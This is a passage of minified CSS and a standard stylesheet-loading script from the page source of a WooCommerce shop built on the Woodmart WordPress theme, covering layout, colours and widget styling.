.wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height, 100%) - 30px)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}.labels-rounded-sm .product-label{border-radius:12px}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:20px;height:20px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{display:none}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:3"],[style*="col-lg: 3"])>:nth-child(-n+3),:is([style*="col-lg:6"],[style*="col-lg: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child{--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box :is(.info-box-subtitle,.info-box-title){margin-bottom:0}.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child){margin-top:10px}.wd-info-box :is(.info-box-subtitle:not(.subtitle-style-background),.info-box-title){line-height:1.3}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}.wd-info-box-link{z-index:2}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%}.box-icon-align-left{flex-direction:row}.box-title-style-underlined{padding-bottom:10px;border-bottom:1px solid var(--brdcolor-gray-300)}.box-with-icon .info-box-icon{overflow:hidden}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-social-login{display:flex;flex-wrap:wrap;gap:15px}.wd-social-login .btn{flex:1 1 200px;border-radius:var(--btn-accented-brd-radius);--btn-color:#fff;--btn-bgcolor:var(--wd-social-btn-bg);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0,0,0,0.1)}.wd-social-login .btn:before{position:absolute;top:50%;font-weight:400;transform:translateY(-50%);font-family:"woodmart-font"}.wd-social-login .login-fb-link{--wd-social-btn-bg:#3B5998}.wd-social-login .login-fb-link:before{inset-inline-start:calc(9px + (var(--btn-accented-brd-radius)/4));font-size:28px;content:""}.wd-social-login .login-goo-link{--wd-social-btn-bg:#4285F4}.wd-social-login .login-goo-link:before{content:"";inset-inline-start:calc(8px + (var(--btn-accented-brd-radius)/4));width:26px;height:26px;border-radius:2px;background:no-repeat center/16px url(/wp-content/themes/woodmart/images/google-btn-icon.svg)#fff}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}@media (max-width:768.98px){.wd-sticky-btn-on-mb{padding-bottom:var(--wd-sticky-btn-height)}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}@media (max-width:768.98px){.sticky-toolbar-on.wd-sticky-btn-on-mb{padding-bottom:calc(55px + var(--wd-sticky-btn-height))}}@media (min-width:769px) and (max-width:1024px){.sticky-toolbar-on.wd-sticky-btn-on{padding-bottom:calc(55px + var(--wd-sticky-btn-height))}}:root{--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-title-font-weight:700;--wd-title-color:#242424;--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:16px;--wd-primary-color:rgb(37,36,123);--wd-alternative-color:rgb(231,116,54);--wd-link-color:#333333;--wd-link-color-hover:#242424;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(231,116,54);--btn-accented-bgcolor-hover:rgb(231,116,54);--wd-form-brd-width:2px;--notices-success-bg:rgb(37,36,123);--notices-success-color:rgb(231,116,54);--notices-warning-bg:rgb(204,19,0);--notices-warning-color:#fff;--wd-sticky-btn-height:95px}@media (max-width:1024px){:root{--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1222px;--wd-form-brd-radius:35px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:5px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:5px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}:root{--wd-top-bar-h:41px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:105px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:3px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:3px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:5px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(37 36 123)}.whb-9x1ytaxq7aphtb3npidp{--wd-form-brd-radius:5px}.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(37, 36, 123, 1)}.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element .wd-tools-inner{background-color:rgb(231 117 55)}.whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element>a>.wd-tools-icon{background-color:rgb(37 36 123)}.whb-general-header{background-color:rgb(255 255 255);border-color:rgb(37 36 123);border-bottom-width:3px;border-bottom-style:solid}.whb-1349l9avr0y0au0tz5bk .menu-opener{background-color:rgb(37 36 123)}.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element .wd-tools-inner{background-color:rgb(65 117 5)}.whb-header-bottom{border-color:rgb(37 36 123);border-bottom-width:3px;border-bottom-style:solid}.elementor-10314 .elementor-element.elementor-element-5edf13b:not(.elementor-motion-effects-element-type-background){background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-4c1319a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-25cbcc6:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-800de9d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-ac3f521:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10309 .elementor-element.elementor-element-ef69c58:not(.elementor-motion-effects-element-type-background){background-color:#ECECEC}.elementor-10309 .elementor-element.elementor-element-bf1abb3:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10309 .elementor-element.elementor-element-43b6842:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-43aac77:not(.elementor-motion-effects-element-type-background){background-color:#E2F0A81C}.elementor-11974 .elementor-element.elementor-element-81e4e5f:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-81e4e5f>.elementor-element-populated>.elementor-background-overlay{opacity:.5}.elementor-11974 .elementor-element.elementor-element-a7a85ac:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-1f5e156:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-9c0ce69:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-9584938:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10249 .elementor-element.elementor-element-4bd58a5>.elementor-widget-container{padding:0 0 0 0}.elementor-10249 .elementor-element.elementor-element-ef82422>.elementor-widget-container{padding:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c860ebb>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c860ebb .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-c860ebb .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-8914951>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-8914951 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-8914951 .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-86588fa>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-86588fa .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-86588fa .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-5953100>.elementor-widget-container{margin:0 0 0 0;box-shadow:0 0 20px 2px #fff0}.elementor-2357 .elementor-element.elementor-element-5953100 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-5953100 .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-c324698>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c324698 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-c324698 .info-box-inner{color:#000}@media (min-width:768px){.elementor-2357 .elementor-element.elementor-element-dc9deb5{width:20%}.elementor-2357 .elementor-element.elementor-element-cd4559b{width:19.999%}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://agetune.com/wp-content/litespeed/ucss/50043082b5db16c6d193a5fc636cbb1c.css?ver=98de0" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 